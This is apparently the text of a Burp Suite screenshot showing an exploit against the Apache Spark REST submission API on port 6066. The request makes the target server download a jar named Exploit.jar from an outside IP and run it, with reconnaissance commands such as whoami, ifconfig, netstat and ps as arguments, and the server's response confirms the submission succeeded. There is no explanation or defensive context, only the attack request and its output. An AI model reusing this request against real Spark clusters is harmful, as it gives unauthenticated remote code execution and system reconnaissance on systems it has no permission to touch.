 Send Cancel < > Target: http://192.168.202.128:6066 ?
Request
Raw Params Headers Hex U2C
1 POST /v1/submissions/create HTTP/1.1
2 Host: 192.168.202.128:6066
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Content-Type: application/json
8 Connection: close
9 Content-Length: 634
10
11 {
12 "action":"CreateSubmissionRequest",
13 "clientSparkVersion":"2.3.1",
14 "appArgs":[
15 "whoami,w,cat /proc/version,ifconfig,route,df -h,free -m,netstat -nltp,ps auxf"
16 ],
17 "appResource":"http://101.200.144.55:8000/Exploit.jar",
18 "environmentVariables":{
19 "SPARK_ENV_LOADED":"1"
20 },
21 "mainClass":"Exploit",
22 "sparkProperties":{
23 "spark.jars":"http://101.200.144.55:8000/Exploit.jar",
24 "spark.driver.supervise":"false",
25 "spark.app.name":"Exploit",
26 "spark.eventLog.enabled":"true",
27 "spark.submit.deployMode":"cluster",
28 "spark.master":"spark://192.168.202.128:6066"
29 }
30 }
? Search... 0 matches \n Pretty
Response
Raw Headers Hex U2C
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 03:14:49 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Jetty(9.3.z-SNAPSHOT)
6
7 {
8 "action":"CreateSubmissionResponse",
9 "message":"Driver successfully submitted as driver-20211014031449-0005",
10 "serverSparkVersion":"2.3.1",
11 "submissionId":"driver-20211014031449-0005",
12 "success":true
13 }
? Search... 0 matches \n Pretty
Done 375 bytes | 10 millis